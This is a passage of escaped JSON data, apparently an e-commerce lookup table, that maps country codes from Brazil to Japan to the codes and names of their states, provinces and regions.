Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\